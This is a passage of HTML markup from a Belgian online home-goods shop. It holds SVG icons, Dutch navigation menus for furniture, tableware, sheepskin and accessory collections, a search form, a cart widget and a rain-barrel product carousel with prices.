    <symbol id="global__symbols-phone"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" ><path d="M18.2,22.8L18.2,22.8c-2.6,0-6.6-2.4-10.2-6C4.2,13,1.8,8.8,2,6.3c0-1.6,0.9-3,2.2-3.8c0.5-0.3,1-0.5,1.5-0.6c0.6-0.1,1.3,0.2,1.6,0.8l2.9,4.9c0.4,0.6,0.3,1.3-0.1,1.8C10,9.6,9.7,9.8,9.5,10c0.9,1.1,1.7,2,2.5,2.8c0.8,0.8,1.7,1.6,2.8,2.5c0.2-0.3,0.4-0.5,0.7-0.8c0.5-0.4,1.2-0.5,1.8-0.1l4.9,2.9c0.6,0.3,0.9,1,0.8,1.6c-0.1,0.6-0.3,1.1-0.6,1.5c-0.8,1.3-2.2,2.2-3.9,2.2C18.4,22.8,18.3,22.8,18.2,22.8z M6,2.7c0,0-0.1,0-0.1,0C5.5,2.8,5,3,4.7,3.2C3.6,3.9,2.9,5,2.9,6.3C2.7,8.6,5,12.6,8.6,16.2c3.4,3.4,7.3,5.7,9.6,5.7c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0c1.3,0,2.5-0.7,3.1-1.8c0.2-0.4,0.4-0.8,0.5-1.2c0.1-0.3-0.1-0.6-0.3-0.7l-4.9-2.9c-0.2-0.1-0.6-0.1-0.8,0.1c-0.3,0.3-0.6,0.6-0.8,0.9c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0-0.3,0-0.3-0.1c-1.3-1-2.3-2-3.2-2.9c-0.9-0.9-1.8-1.9-2.9-3.2C8.4,10.1,8.4,10,8.4,9.9c0-0.1,0.1-0.2,0.2-0.3c0.3-0.2,0.7-0.5,0.9-0.8C9.7,8.5,9.7,8.2,9.6,8L6.6,3.1C6.5,2.9,6.3,2.7,6,2.7z"/></svg></symbol>
    <symbol id="global__symbols-email"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><g><path d="M12,23.6C5.6,23.6,0.4,18.4,0.4,12S5.6,0.4,12,0.4c6.4,0,11.6,5.2,11.6,11.6S18.4,23.6,12,23.6z M12,1.4C6.1,1.4,1.4,6.1,1.4,12S6.1,22.6,12,22.6c5.9,0,10.6-4.8,10.6-10.6S17.9,1.4,12,1.4z"/></g><g><g><path d="M12,17.8c-3.2,0-5.8-2.6-5.8-5.8c0-3.2,2.6-5.8,5.8-5.8c3.2,0,5.8,2.6,5.8,5.8c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5c0-2.6-2.2-4.8-4.8-4.8c-2.6,0-4.8,2.2-4.8,4.8s2.1,4.8,4.8,4.8c0.3,0,0.5,0.2,0.5,0.5S12.3,17.8,12,17.8z"/></g><g><path d="M12,17.8c-1.8,0-3.6-0.8-4.7-2.4C5.4,12.8,6,9.2,8.6,7.3c2.6-1.9,6.2-1.3,8.1,1.3c0.2,0.2,0.1,0.5-0.1,0.7S16,9.4,15.9,9.2C14.3,7,11.3,6.6,9.2,8.1C7,9.7,6.6,12.7,8.1,14.8c1.6,2.1,4.6,2.6,6.7,1.1c0.2-0.2,0.5-0.1,0.7,0.1c0.2,0.2,0.1,0.5-0.1,0.7C14.4,17.4,13.2,17.8,12,17.8z"/></g><g><path d="M12,14.7c-1.5,0-2.7-1.2-2.7-2.7c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5c0-0.9-0.8-1.7-1.7-1.7c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.8,1.7,1.7,1.7c0.3,0,0.5,0.2,0.5,0.5S12.3,14.7,12,14.7z"/></g><g><path d="M12,14.7c-0.4,0-0.8-0.1-1.1-0.2c-0.7-0.3-1.2-0.8-1.4-1.5C9,11.6,9.6,10,11,9.5c0.7-0.3,1.4-0.2,2.1,0.1c0.7,0.3,1.2,0.8,1.4,1.5c0.1,0.3,0,0.5-0.3,0.6c-0.3,0.1-0.5,0-0.6-0.3c-0.2-0.4-0.5-0.8-0.9-1c-0.4-0.2-0.9-0.2-1.3,0c-0.9,0.3-1.3,1.3-1,2.2c0.2,0.4,0.5,0.8,0.9,1c0.4,0.2,0.9,0.2,1.3,0c0.3-0.1,0.5,0,0.6,0.3c0.1,0.3,0,0.5-0.3,0.6C12.7,14.6,12.3,14.7,12,14.7z"/></g><g><path d="M15.7,15.4c-1.1,0-2-0.9-2-2.1v-1.2c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v1.2c0,0.6,0.5,1.1,1,1.1c0.6,0,1.1-0.5,1.1-1.1V12c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v1.4C17.8,14.5,16.9,15.4,15.7,15.4z"/></g><g><path d="M14.2,13c-0.3,0-0.5-0.2-0.5-0.5v-2.2c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v2.2C14.7,12.8,14.5,13,14.2,13z"/></g></g></g></svg></symbol>
    <symbol id="global__symbols-skype"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" ><g><g><path d="M17.2,23.5L17.2,23.5c-0.8,0-1.6-0.2-2.4-0.5c-0.9,0.2-1.9,0.4-2.8,0.4c-3,0-5.9-1.2-8-3.3c-2.8-2.8-4-7-3-10.9c-1-2.4-0.4-5,1.4-6.8c1.2-1.2,2.8-1.8,4.4-1.8c0.8,0,1.6,0.2,2.4,0.5c0.9-0.2,1.9-0.4,2.8-0.4c3,0,5.9,1.2,8,3.3c2.8,2.8,4,7,3,10.9c1,2.4,0.4,5-1.4,6.8C20.5,22.8,18.9,23.5,17.2,23.5z M14.9,22c0.1,0,0.1,0,0.2,0c0.7,0.3,1.4,0.5,2.2,0.5l0,0c1.4,0,2.7-0.5,3.7-1.5c1.6-1.6,2-3.9,1.1-5.9c0-0.1-0.1-0.2,0-0.3c1-3.6,0-7.5-2.7-10.1c-2-2-4.6-3-7.3-3c-0.9,0-1.9,0.1-2.7,0.4C9.2,2,9,2,8.9,2C7,1.1,4.6,1.5,3,3C1.5,4.6,1.1,6.9,2,8.9C2,9,2,9.2,2,9.3c-1,3.6,0,7.5,2.7,10.1c2,2,4.6,3,7.3,3c0.9,0,1.9-0.1,2.7-0.4C14.8,22,14.8,22,14.9,22z"/></g><g><path d="M12,20.2c-2.7,0-4.9-2.2-4.9-4.9c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1V15c0-0.5-0.4-1-1-1c-0.1,0-0.3,0-0.4,0C9.1,13.8,7.1,11.6,7.1,9V8.7C7.1,6,9.3,3.8,12,3.8c2.7,0,4.9,2.2,4.9,4.9c0,1.1-0.9,2-2,2c-1.1,0-2-0.9-2-2c0-0.5-0.4-1-1-1c-0.5,0-1,0.4-1,1V9c0,0.5,0.4,1,1,1c0.1,0,0.3,0,0.4,0c2.5,0.2,4.5,2.3,4.5,4.9v0.4C16.9,18,14.7,20.2,12,20.2z M9,14.4c-0.5,0-1,0.4-1,1c0,2.2,1.8,3.9,3.9,3.9c2.2,0,3.9-1.8,3.9-3.9V15c0-2-1.6-3.7-3.7-3.9c-0.1,0-0.2,0-0.3,0c-1.1,0-2-0.9-2-2V8.7c0-1.1,0.9-2,2-2s2,0.9,2,2c0,0.5,0.4,1,1,1c0.5,0,1-0.4,1-1c0-2.2-1.8-3.9-3.9-3.9c-2.2,0-3.9,1.8-3.9,3.9V9c0,2,1.6,3.7,3.6,3.9c0.1,0,0.2,0,0.3,0c1.1,0,2,0.9,2,2v0.4c0,1.1-0.9,2-2,2s-2-0.9-2-2C10,14.8,9.6,14.4,9,14.4z"/></g></g></svg></symbol>
  </svg>
</div><div id="cart_popup" class="mfp-hide cart_popup_wrapper"></div>
<div id="cart_error_popup" class="mfp-hide cart_popup_wrapper alert-info"></div><div class="fixed-product-navigation"></div><div class="standard-body">
    <div id="main" class=""><div id="shopify-section-mobile-nav" class="shopify-section header-mobile-section"><style></style>
<div id="primary-mobile-nav"  data-section-id="mobile-nav" data-section-type="mobile-nav-section">
  <nav class="mobile-nav-wrapper">
    <ul class="mobile-nav">
      <li class="mobile-nav__item">
        <div class="mobile-nav-icon">
          <button type="button"><span></span></button>Sluiten
        </div>
      </li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/3-puntspoten-en-onderstellen">3-Puntspoten, pinpoten en onderstellen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/acapulco-chair-condesa-chair">Acapulco chair - Condesa Chair</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bamboo-tafels">Bamboo Tafels Houe</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/badkamer-accessoires">Badkamer accessoires</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bbq-en-accessoires">BBQ - Terrasheaters en Accessoires</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bloembak">Bloembak</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/outdoor-carpets-terras-tapijten-vloerkleden">Buiten Tapijten - vloerkleden - Outdoor Carpets </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bureaulamp">Bureaulamp</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/eiken-vaten-barkrukken-naturel">Barkrukken - Naturel-Bijzettafel-Parasol</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/bijzettafels-houe-click-tray-houe-in-outdoor-use">Bijzettafels Tray's Houe - In & Outdoor use - Marmeren Tafels</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/cadeaubon-gift-card/cadeaubon---Gift-card">Cadeaubon - Gift card</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/click-chairs-and-trays">Click stoelen Houe - Outdoor stoelen - PVC kuipstoelen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/eetkamerstoelen">Eetkamerstoelen - bijzetbank</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/eiken-tafels">Eiken Tafels-Teak Tafel </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/formica-tafels">Formica Tafels</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/gaspit">Gaspit</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/gin-en-champagne-kaarsen">Gin en champagne kaarsen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/glaswerk">Glazen Smoke</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/amber-glazen">Glazen Amber </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/hammandoeken">Placemats Peru -Haman doeken</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/houten-planken">Houten planken</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/juwelen">Juwelen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/kaarsen">Kaarsen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/koehuiden">Koehuiden</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/sierkussens">Kussens - Sierkussens - Palletkussens</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/manden">Manden</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/marmer">Marmer-Snijplanken & Schalen </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/outdoor-lights-windlicht">Outdoor lights - Windlicht</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/plaids">Plaids</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/promo-stuks">PROMO</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/regenton">Regenton</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/rotan-meubelen">Rotan Meubelen en accessoires</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/schedelplaten">Schedelplaten</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/servies-charcoal-collectie">Servies Charcoal-collectie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/servies-sea-collectie">Servies Sea-collectie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/servies-salt-pepper-collectie">Servies Salt & Pepper Collectie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/servies-sand-collectie">Servies Sand-Collectie</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/steigerhout">Steigerhout</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/steigerhouten-tafels">Steigerhouten Tafels</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tafelpoten-en-onderstellen">Tafelpoten en onderstellen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tolix-stoelen">Tolix Stoelen - Barstoelen</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tuinslang-gewei-buitendouche">Tuinslang - Gewei - Buitendouche</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/tibetaans-schaap">Vachten Tibetaans Schaap</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/zeelands-schaap">Vachten New Zeelandse Schapenvachten en seatcovers</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/rendier">Vachten Rendier</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/alpaca">Vachten Alpaca</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/basic">Vachten Basic </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/vachten-accessoires">Vachten Accessoires</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/collections/whisky-glazen">Whisky glazen </a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/realisaties">Realisaties</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/sfeerfotos">Sfeerfoto's</a>
  
</li><li class="mobile-nav__item">
  <a class="mobile-nav__link" href="/pages/contact">Contact</a>
  
</li><li class="mobile-nav__item">
        <a href="/account" class="mobile-nav__link">Aanmelden/Registreren
</a>
      </li><li class="mobile-nav__item mobile-nav-language"></li>
    </ul>
  </nav>
  <ul class="mobile-nav-bar">
    <li class="mobile-nav-item mobile-nav-icon">
      <button type="button"><span></span></button>
    </li>
    <li class="mobile-nav-item mobile-nav-search">
      <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-search"></use></svg>
    </li>
    <li class="mobile-nav-item mobile-nav-profile">
      <a href="/account"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-profile"></use></svg></a>
    </li>
    <li class="mobile-nav-item mobile-nav-cart">
      <a href="/cart">
        <svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-desktop"></use></svg>
        <span class="total_count_ajax">0</span>
      </a>
    </li>
  </ul>
  <form action="/search" method="get" role="search" class="mobile-nav-search-form">
    <div class="mobile-nav-search-close"><span></span></div>
    <input type="search" name="q" class="input-block-level search-query" placeholder="Zoeken" />
    <div class="autocomplete-results"></div>
    <input type="hidden" name="type" value="product" />
  </form>
  <div class="mobile-nav-logo text-center">
    <div class="container">
      <a href="https://www.philline.be" title="philline"><img src="//www.philline.be/cdn/shop/files/philline.png?v=1613173671" style="max-width:150px;" title="philline" alt="philline" />
      </a>
    </div>
  </div>
</div>


</div><header class="header-type-2 header-type-7">
  <div class="background-header"></div>
  <div class="slider-header">
    <!-- Top of pages -->
    <div id="top" class="full-width">
      <div class="background-top"></div>
      <div class="background">
        <div class="shadow"></div>
        <div class="pattern">
          <div class="top-bar">
            <div class="container">
              <!-- Links -->
              <ul class="menu"><li><a href="/account">Mijn account</a></li><li><a href="/cart">Winkelwagen</a></li>
                <li><a href="/checkout">Afrekenen</a></li>
              </ul>
              <!-- Currency & Language --></div>
          </div>
          <div class="container">
            <div class="row">
              <!-- Header Left -->
              <div class="col-sm-4" id="header-left">		
                <!-- Logo --><div class="logo">
  <a href="https://www.philline.be" title="philline"><img src="//www.philline.be/cdn/shop/files/philline.png?v=1613173671" style="max-width:250px;" title="philline" alt="philline" />
 </a>
</div></div>
              <!-- Header Right -->
              <div class="col-sm-8 orderable" id="header-right"><div id="shopify-section-header-top-block" class="shopify-section index-section section-wrapper">
</div><!-- Search -->
                <form action="/search" method="get" role="search" class="search_form">
                  <div class="button-search"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-search"></use></svg></div>
                  <input type="search" name="q"  class="input-block-level search-query" id="search_query" placeholder="Zoeken">
                  <div id="autocomplete-results" class="autocomplete-results"></div>
                  <input type="hidden" name="type" value="product" />
                </form><a href="/account" class="my-account"><i class="fa fa-user-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-profile"></use></svg></i></a><div id="cart_block" class="dropdown">
  <div class="cart-heading dropdown-toogle" data-hover="dropdown" data-toggle="dropdown" onclick="window.location.href = '/cart'">
    <i class="cart-count"><span class="total_count_ajax">0</span></i>
    <i class="cart-icon"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-desktop"></use></svg></i>
    <p>
      <strong id="total_price_ajax">
        <span class="total_price"><span class="money">€0,00</span></span>
      </strong>
    </p>
  </div>
  <div class="dropdown-menu" id="cart_content">
    <div class="cart_content_ajax"><div class="empty">Geen producten in winkelwagen</div></div>
    <div class="loading-overlay"><i class="button-loader"></i></div>
  </div>
</div></div>
            </div>
          </div><!-- Menu -->
            <div  class="megamenu-background">
              <div class="">
                <div class="overflow-megamenu container">
                  <div class="row mega-menu-modules"><div id="shopify-section-header-menu1" class="shopify-section index-section section-wrapper hidden"></div><div id="shopify-section-header-menu2" class="shopify-section index-section section-wrapper hidden">
<div id="megamenu_2" 
     data-order="" 
     class="section-megamenu-content container-megamenu  container  horizontal mobile-disabled"
     data-_megamenu_id="megamenu_2"
     data-_mmenu_sub_ct_animate_time ="300"
     data-section-id="header-menu2" data-section-type="mega-menu" 
     data-menu_width_class="col-md-12"
     >
    <div  id="megamenu-header-menu2" class=""><div class="megaMenuToggle">
      <div class="megamenuToogle-wrapper">
        <div class="megamenuToogle-pattern">
          <div class="container">
            <div><span></span><span></span><span></span></div>
            
          </div>
        </div>
      </div>
    </div><div class="megamenu-wrapper">
      <div class="megamenu-pattern">
        <div class="container">
          <ul class="megamenu fade"><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections' class='clearfix' ><span>
          <strong><span class="raw-title">Tuin & Terras</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:100%;">
        <div class="content" style="background-color:#ffffff;padding:0px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-30 col-rbm-50" style="background-color:#ffffff;padding:30px;" ><div class="row"><div class="col-sm-12 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/promo-stuks" class="main-menu ">Promo</a></li><li><a href="/collections/bbq-en-accessoires" class="main-menu ">BBQ - Terrasheaters en Accessoires</a></li><li><a href="/collections/bloembak" class="main-menu ">Bloembakken</a></li><li><a href="/collections/outdoor-carpets-terras-tapijten-vloerkleden" class="main-menu ">Buiten Tapijten - vloerkleden - Outdoor Carpets</a></li><li><a href="/collections/outdoor-lights-windlicht" class="main-menu ">Buitenverlichting - Windlichten- Bloempotten</a></li><li><a href="/collections/cadeaubon-gift-card" class="main-menu ">Cadeaubon - Gift card</a></li><li><a href="/collections/eiken-vaten-barkrukken-naturel" class="main-menu ">Eiken vaten - Barkrukken - Naturel</a></li><li><a href="/collections/gaspit" class="main-menu ">Gaspitten</a></li><li><a href="/collections/regenton" class="main-menu ">Regentonnen</a></li><li><a href="/collections/rotan-meubelen" class="main-menu ">Rotan meubelen - stoelen en accessoires</a></li><li><a href="/collections/steigerhout" class="main-menu ">Steigerhouten meubelen</a></li><li><a href="/collections/tuinslang-gewei-buitendouche" class="main-menu ">Tuinslang - Gewei - Buitendouche</a></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --><div class="col-rb-60 col-rbm-50" style="background-color:#ffffff;padding:33px;" ><div class="products-carousel-overflow clearfix products-carousel-megamenu" 
       data-_id="rt0_2" 
       data-_one="1"
       data-_two="1"
       data-_three="2"
       data-_four="3"
       ><div class="next productsCarouselrt0_2_next" id="productsCarouselrt0_2_next"><span></span></div>
    <div class="prev productsCarouselrt0_2_prev" id="productsCarouselrt0_2_prev"><span></span></div><div class="box-heading">Regenton</div>
    <div class="strip-line"></div>
    <div class="clear"></div><div class="products-carousel owl-carousel productsCarouselrt0_2" id="productsCarouselrt0_2"><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-licht-grijs"><img src="//www.philline.be/cdn/shop/products/62853903_500x500.jpg?v=1539342345" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-licht-grijs">REGENTON LICHT GRIJS</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-goud"><img src="//www.philline.be/cdn/shop/products/90517433_500x500.jpg?v=1539342360" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-goud">REGENTON GOUD</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-grijs"><img src="//www.philline.be/cdn/shop/products/62853933_500x500.jpg?v=1539342347" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-grijs">REGENTON GRIJS</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-naturel"><img src="//www.philline.be/cdn/shop/products/52373589_500x500.jpg?v=1539342303" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-naturel">REGENTON NATUREL EIK</a></div>
          <div class="price"><span class="money">€289,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-groen-wit"><img src="//www.philline.be/cdn/shop/products/52372961_500x500.jpg?v=1539342300" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-groen-wit">REGENTON GROEN+WIT</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div><div class="item">
        <div class="product">
          <div class="image"><a href="/products/regenton-wit"><img src="//www.philline.be/cdn/shop/products/52372895_500x500.jpg?v=1539342293" alt="" /></a>
          </div>
          <div class="name"><a href="/products/regenton-wit">REGENTON WIT</a></div>
          <div class="price"><span class="money">€325,00</span></div>
        </div>
      </div></div></div></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections/click-chairs-and-trays' class='clearfix' ><span>
          <strong><span class="raw-title">Stoelen</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:100%;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-30 col-rbm-50" style="background-color:#ffffff;padding:30px;" ><div class="row"><div class="col-sm-12 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/acapulco-chair-condesa-chair" class="main-menu ">Acapulco Stoelen</a></li><li><a href="/collections/click-chairs-and-trays" class="main-menu ">Click stoelen Houe en bijzettafels</a></li><li><a href="/collections/eetkamerstoelen" class="main-menu ">Eetkamerstoelen - wishbone stoelen</a></li><li><a href="/collections/rotan-meubelen" class="main-menu ">Rotan Meubelen - stoelen en accessoires</a></li><li><a href="/collections/tolix-stoelen" class="main-menu ">Tolix Stoelen - Barstoelen</a></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --><div class="col-rb-40 col-rbm-50" style="background-color:#ffffff;padding:19px;" ><a href="/collections/tolix-stoelen" class="mi-subimage--wrapper image-to-text--top text-align-center"  style="line-height:0;" ><div class="mi-image">
        <img src="//www.philline.be/cdn/shop/files/Lederen-schommelstoel-Fair-Furniture-header_1000x_crop_center.jpg?v=1613173670" alt=""/>
      </div></a></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections/all' class='clearfix' ><span>
          <strong><span class="raw-title">Tafelen</span></strong>
        </span>
      </a><div class="sub-menu " style="width:900px;">
        <div class="content" style="background-color:#ffffff;padding:30px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-25 col-rbm-50" style="background-color:#ffffff;padding:5px;" ><div class="row"><div class="col-sm-12 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/eiken-tafels" class="main-menu ">Eiken Tafels</a></li><li><a href="/collections/steigerhouten-tafels" class="main-menu ">Steigerhouten Tafels</a></li><li><a href="/collections/formica-tafels" class="main-menu ">Formica Tafels</a></li><li><a href="/collections/bamboo-tafels" class="main-menu ">Bamboo Tafels</a></li><li><a href="/collections/bijzettafels-houe-click-tray-houe-in-outdoor-use" class="main-menu ">Bijzettafels Tray's Houe - In & Outdoor use - Marmeren Tafels</a></li><li><a href="/collections/tafelpoten-en-onderstellen" class="main-menu ">Tafelpoten en onderstellen</a></li><li><a href="/collections/3-puntspoten-en-onderstellen" class="main-menu ">3-Puntspoten en onderstellen</a></li><li><a href="/collections/eiken-banken/bank" class="main-menu ">Eiken banken</a></li><li><a href="/collections/houten-planken" class="main-menu ">Houten planken & Keuken accessoires</a></li><li><a href="/collections/servies" class="main-menu with-submenu">Servies</a><div class="open-categories"></div><div class="close-categories"></div>
<ul><li>
    <a href="/collections/servies-sand-collectie" class="">
      Sand-collectie
    </a></li><li>
    <a href="/collections/servies-sea-collectie" class="">
      Sea-collectie
    </a></li><li>
    <a href="/collections/servies-charcoal-collectie" class="">
      Charcoal-collectie
    </a></li><li>
    <a href="/collections/servies-salt-pepper-collectie" class="">
      Salt&Pepper collectie
    </a></li></ul></li><li><a href="/collections/glazen-bubble" class="main-menu with-submenu">Glazen</a><div class="open-categories"></div><div class="close-categories"></div>
<ul><li>
    <a href="/collections/amber-glazen" class="">
      Amber
    </a></li><li>
    <a href="/collections/glaswerk" class="">
      Smoked
    </a></li><li>
    <a href="/collections/whisky-glazen" class="">
      Whisky glazen
    </a></li></ul></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections/vachten' class='clearfix' ><span>
          <strong><span class="raw-title">Vachten&Huiden</span></strong>
        </span>
      </a><div class="sub-menu " style="width:900px;">
        <div class="content" style="background-color:#ffffff;padding:30px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-25 col-rbm-50" style="background-color:#ffffff;padding:5px;" ><div class="row"><div class="col-sm-12 hover-menu">
      <div class="menu">
        <ul><li><a href="/" class="main-menu with-submenu">Vachten</a><div class="open-categories"></div><div class="close-categories"></div>
<ul><li>
    <a href="/collections/basic" class="">
      Basic schapenvachten
    </a></li><li>
    <a href="/collections/tibetaans-schaap" class="">
      Tibetaans Schaap
    </a></li><li>
    <a href="/collections/zeelands-schaap" class="">
      New Zeelandse Schapenvachten en seatcovers
    </a></li><li>
    <a href="/collections/alpaca" class="">
      Alpaca vachten
    </a></li><li>
    <a href="/collections/rendier" class="">
      Rendier vachten
    </a></li><li>
    <a href="/collections/vachten-accessoires" class="">
      Vachten Accessoires
    </a></li><li>
    <a href="/collections/koehuiden" class="">
      Koehuiden
    </a></li></ul></li><li><a href="/collections/schedelplaten" class="main-menu ">Schedelplaten</a></li></ul>
      </div>
    </div></div></div><!-- end --><!-- check next next item is sub or not --></div>
        </div>
      </div>
    </li><li class=' with-sub-menu hover'  >
      <p class='close-menu'></p><p class='open-menu'></p>
      <a href='/collections/all' class='clearfix' ><span>
          <strong><span class="raw-title">Accessoires</span></strong>
        </span>
      </a><div class="sub-menu full-width-sub-menu" style="width:100%;">
        <div class="content" style="background-color:#ffffff;padding:10px;"><p class="arrow"></p>
          <div class="row"><!-- check next next item is sub or not --><div class="col-rb-30 col-rbm-50" style="background-color:#ffffff;padding:30px;" ><div class="row"><div class="col-sm-6 hover-menu">
      <div class="menu">
        <ul><li><a href="/collections/badkamer-accessoires" class="main-menu ">Badkamer accessoires</a></li><li><a href="/collections/bureaulamp" class="main-menu ">Bureaulamp</a></li><li><a href="/collections/gin-en-champagne-kaarsen" class="main-menu ">Gin en champagne kaarsen</a></li><li><a href="/collections/hammandoeken" class="main-menu ">Placemats - Foodcovers -Hamam doeken</a></li><li><a href="/collections/juwelen" class="main-menu ">Juwelen</a></li></ul>
      </div>
    </div><div class="col-sm-6 hover-menu">
      <div class="menu">
